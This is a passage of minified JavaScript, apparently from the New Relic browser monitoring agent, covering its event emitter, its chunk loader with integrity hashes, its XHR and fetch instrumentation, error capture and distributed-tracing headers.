i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);var a=h(n);g(e).forEach(e=>{e.apply(a,r)});var d=v()[s[e]];d&&d.push([f,e,r,a]);return a},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{s[n]=t,t in r||(r[t]=[])})},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach(e=>{delete f.backlog[e]})},isBuffering:function(e){return!!v()[s[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,a,()=>new o.y(a)):new o.y(a)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let s in o)if(void 0!==e[s])try{if(null===e[s]){r[s]=null;continue}Array.isArray(e[s])&&Array.isArray(t[s])?r[s]=Array.from(new Set([...e[s],...t[s]])):"object"==typeof e[s]&&"object"==typeof t[s]?r[s]=i(e[s],t[s]):r[s]=e[s]}catch(e){r[s]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),s=r(6154);const a={},c=s.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(a[t.debugId]++)return t;a[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(s.RI&&h(document,f),c&&h(c.prototype,f),h(s.gm,f)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,o.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>s,F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.306.0",i="PROD",o="CDN",s="@newrelic/rrweb",a="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>a,ZF:()=>c,bz:()=>s,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function s(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e).join("")}function a(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const s=[];for(var a=0;a<e;a++)s.push(o(r,i++).toString(16));return s.join("")}function c(){return a(16)}function d(){return a(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.306.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.306.0.PROD:",i.l=(r,n,o,s)=>{if(e[r])e[r].push(n);else{var a,c;if(void 0!==o)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){a=l;break}}if(!a){c=!0;var f={478:"sha512-aOsrvCAZ97m4mi9/Q4P4Dl7seaB7sOFJOs8qmPK71B7CWoc9bXc5a5319PV5PSQ3SmEq++JW0qpaiKWV7MTLEg==",249:"sha512-nPxm1wa+eWrD9VPj39BAOPa200tURpQREipOlSDpePq/R8Y4hd4lO6tDy6C/6jm/J54CUHnLYeGyLZ/GIlo7gg==",212:"sha512-zcA2FBsG3fy6K+G9+4J1T2M6AmHuICGsq35BrGWu1rmRJwYBUqdOhAAxJkXYpoBy/9vKZ7LBcGpOEjABpjEWCQ=="};(a=document.createElement("script")).charset="utf-8",i.nc&&a.setAttribute("nonce",i.nc),a.setAttribute("data-webpack",t+o),a.src=r,0!==a.src.indexOf(window.location.origin+"/")&&(a.crossOrigin="anonymous"),f[s]&&(a.integrity=f[s])}e[r]=[n];var h=(t,n)=>{a.onerror=a.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],a.parentNode&&a.parentNode.removeChild(a),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=h.bind(null,a.onerror),a.onload=h.bind(null,a.onload),c&&document.head.appendChild(a)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=o);var s=i.p+i.u(t),a=new Error;i.l(s,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),s=r&&r.target&&r.target.src;a.message="Loading chunk "+t+" failed: ("+o+": "+s+")",a.name="ChunkLoadError",a.type=o,a.request=s,n[1](a)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[s,a,c]=r,d=0;if(s.some(t=>0!==e[t])){for(n in a)i.o(a,n)&&(i.m[n]=a[n]);if(c)c(i)}for(t&&t(r);d<s.length;d++)o=s[d],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.306.0.PROD"]=self["webpackChunk:NRBA-1.306.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var s=i(5205);var a=i(9908),c=i(1863),d=i(4261),u=i(3241),l=i(944),f=i(5701),h=i(3969);function p(e,t,i,o){const s=o||i;!s||s[e]&&s[e]!==r.prototype[e]||(s[e]=function(){(0,a.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,u.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:d.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,a.p)(d.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),x=i(7767),R=i(6389),T=i(7699);class E extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,R.J)(()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,x.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),(0,a.p)(T.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)(()=>n(),!0):n()}#t(e,t,r){if(this.blocked)return!1;switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),S=i(2614);class _ extends E{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(d.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,a.p)(d.Pl+d.Fw,[(0,c.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(478).then(i.bind(i,2467)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,u.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)(e=>{t(e,"DOMContentLoaded")}),(0,b.GG)(e=>{t(e,"load")}),(0,b.Qr)(e=>{t(e,"navigate")}),this.ee.on(S.tS.UPDATE,(t,r)=>{(0,u.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var O=i(384);var N=i(2843),I=i(782);class P extends E{static featureName=I.T;constructor(e){super(e,I.T),y.RI&&((0,N.u)(()=>(0,a.p)("docHidden",[(0,c.t)()],void 0,I.T,this.ee),!0),(0,N.G)(()=>(0,a.p)("winPagehide",[(0,c.t)()],void 0,I.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}class j extends E{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,a.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var k=i(6774),C=i(3878),D=i(3304);class L{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,D.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function M(e){return K(e)?e:new L(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function H(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(K(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return M(e.reason)}const r=M(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function B(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new L(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return K(e.error)?e.error:M(e)}function K(e){return e instanceof Error&&!!e.stack}function W(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,a.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee),(0,a.p)("uaErr",[],void 0,n.K7.genericEvents,r.ee)}var U=i(4387),F=i(993),V=i(3785);function G(e,{customAttributes:t={},level:r=F.p_.INFO}={},n,i,o=(0,c.t)()){(0,V.R)(n.ee,e,t,r,!1,i,o)}function z(e,t,r,i,o=(0,c.t)()){(0,a.p)(d.Pl+d.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function Z(e,t,r,i,o=(0,c.t)()){const{start:s,end:u,customAttributes:f}=t||{},h={customAttributes:f||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,l.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(s,0),h.end=p(u,o),Number.isNaN(h.start)||Number.isNaN(h.end))(0,l.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,a.p)(d.Pl+d.V1,[h,e,i],void 0,n.K7.genericEvents,r.ee),h;(0,l.R)(58)}}function q(e,t={},r,i,o=(0,c.t)()){(0,a.p)(d.Pl+d.fF,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function X(e){p(d.eY,function(t){return Y(e,t)},e)}function Y(e,t,r){const i={};(0,l.R)(54,"newrelic.register"),t||={},t.type="MFE",t.licenseKey||=e.info.licenseKey,t.blocked=!1,t.parent=r||{};let o=()=>{};const s=e.runtime.registeredEntities,d=s.find(({metadata:{target:{id:e,name:r}}})=>e===t.id);if(d)return d.metadata.target.name!==t.name&&(d.metadata.target.name=t.name),d;const u=e=>{t.blocked=!0,o=e};e.init.api.allow_registered_children||u((0,R.J)(()=>(0,l.R)(55))),(0,U.c7)(t)||u((0,R.J)(()=>(0,l.R)(48,t))),(0,U.yo)(t.id)&&(0,U.yo)(t.name)||u((0,R.J)(()=>(0,l.R)(48,t)));const f={addPageAction:(r,n={})=>m(z,[r,{...i,...n},e],t),log:(r,n={})=>m(G,[r,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],t),measure:(r,n={})=>m(Z,[r,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],t),noticeError:(r,n={})=>m(W,[r,{...i,...n},e],t),register:(t={})=>m(Y,[e,t],f.metadata.target),recordCustomEvent:(r,n={})=>m(q,[r,{...i,...n},e],t),setApplicationVersion:e=>g("application.version",e),setCustomAttribute:(e,t)=>g(e,t),setUserId:e=>g("enduser.id",e),metadata:{customAttributes:i,target:t}},p=()=>(t.blocked&&o(),t.blocked);p()||s.push(f);const g=(e,t)=>{p()||(i[e]=t)},m=(t,r,i)=>{if(p())return;const o=(0,c.t)();(0,a.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{return e.init.api.duplicate_registered_data&&"register"!==t.name&&t(...r,void 0,o),t(...r,i,o)}catch(e){(0,l.R)(50,e)}};return f}class J extends E{static featureName=k.T;constructor(e){var t;super(e,k.T),t=e,p(d.o5,(e,r)=>W(e,r,t),t),function(e){p(d.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;p(d.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),X(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,a.p)("ierr",[M(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),y.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,a.p)("err",[H(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,C.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",t=>{this.abortHandler&&(0,a.p)("err",[B(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,C.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var Q=i(8990);let ee=1;function te(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,Q.I)(e,"nr@id",function(){return ee++})}function re(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,D.A)(e).length}catch(e){return}}}var ne=i(8139),ie=i(7836),oe=i(3434);const se={},ae=["open","send"];function ce(e){var t=e||ie.ee;const r=function(e){return(e||ie.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(se[r.debugId]++)return r;se[r.debugId]=1,(0,ne.u)(t);var n=(0,oe.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,s=y.gm.Promise,a=y.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(s=o,function(){var e=this;e.readyState>3&&!s.resolved&&(s.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",b)}),(0,C.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var s;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,ae,"-xhr-",b),r.on("send-xhr-start",function(e,t){h(e,t),function(e){u.push(e),o&&(p?p.then(v):a?a(v):(g=-g,m.data=g))}(t)}),r.on("open-xhr-start",h),o){var p=s&&s.resolve();if(!a&&!s){var g=1,m=document.createTextNode(g);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||v()});function v(){for(var e=0;e<u.length;e++)h(0,u[e]);u.length&&(u=[])}function b(e,t){return t}return r}var de="fetch-",ue=de+"body-",le=["arrayBuffer","blob","json","text","formData"],fe=y.gm.Request,he=y.gm.Response,pe="prototype";const ge={};function me(e){const t=function(e){return(e||ie.ee).get("fetch")}(e);if(!(fe&&he&&y.gm.fetch))return t;if(ge[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[ie.P]&&o[ie.P].dt&&(e=o[ie.P].dt);var s=i.apply(this,r);return t.emit(n+"start",[r,e],s),s.then(function(e){return t.emit(n+"end",[null,e],s),e},function(e){throw t.emit(n+"end",[e],s),e})})}return ge[t.debugId]=1,le.forEach(e=>{r(fe[pe],e,ue),r(he[pe],e,ue)}),r(y.gm,"fetch",de),t.on(de+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(de+"done",[null,r],n)}else t.emit(de+"done",[e],n)}),t}var ve=i(7485);class be{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var s=(0,e.ZF)(),a=(0,e.el)(),c=Date.now(),d={spanId:s,traceId:a,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(d.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),d.traceContextStateHeader=this.generateTraceContextStateHeader(s,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(d.newrelicHeader=this.generateTraceHeader(s,a,c,n,i,o)),d}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var s={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(s.d.tk=o),btoa((0,D.A)(s))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,ve.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ye=i(9300),we=i(7295);function xe(e){return"string"==typeof e?e:e instanceof(0,O.dV)().o.REQ?e.url:y.gm?.URL&&e instanceof URL?e.href:void 0}var Re=["load","error","abort","timeout"],Te=Re.length,Ee=(0,O.dV)().o.REQ,Ae=(0,O.dV)().o.XHR;const Se="X-NewRelic-App-Data";class _e extends E{static featureName=ye.T;constructor(e){super(e,ye.T),this.dt=new be(e),this.handler=(e,t,r,n)=>(0,a.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach(t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Oe(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}})}catch(e){}me(this.ee),ce(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=E,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){A(t,e)},(0,C.jT)(!1)),y.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,C.jT)(!1))}function s(e){this.params={method:e[0]},Oe(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function u(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var s=re(i);s&&(n.txSize=s)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var a=0;a<Te;a++)r.addEventListener(Re[a],this.listener,(0,C.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+te(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+te(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof Ae&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof Ae&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof Ae&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function w(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function x(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,ve.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)a(e[0].headers,n)&&(this.dt=n);else{var o={};for(var s in r)o[s]=r[s];o.headers=new Headers(r.headers||{}),a(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function a(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;Oe(this,xe(n));var i=(""+(n&&n instanceof Ee&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=re(r.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,we.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function E(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Te;t++)e.removeEventListener(Re[t],this.listener,!1);t.aborted||(0,we.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):A(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function A(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?re(e.response):"text"===r||""===r||void 0===r?re(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(Se)>=0){var o=r.getResponseHeader(Se);o&&((0,a.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",s),t.on("open-xhr-end",d),t.on("send-xhr-start",u),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",w),t.on("fetch-before-start",x),t.on("fetch-start",R),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function Oe(e,t){var r=(0,ve.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Ne={},Ie=["pushState","replaceState"];function Pe(e){const t=function(e){return(e||ie.ee).get("history")}(e);return!y.RI||Ne[t.debugId]++||(Ne[t.debugId]=1,(0,oe.YM)(t).inPlace(window.history,Ie,"-")),t}var je=i(3738);function ke(e){p(d.BL,function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,a.p)(h.XG,[d.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:d.BL,start:t,origin:"nr"}),(0,a.p)(d.Pl+d.hG,[r,d.BL],void 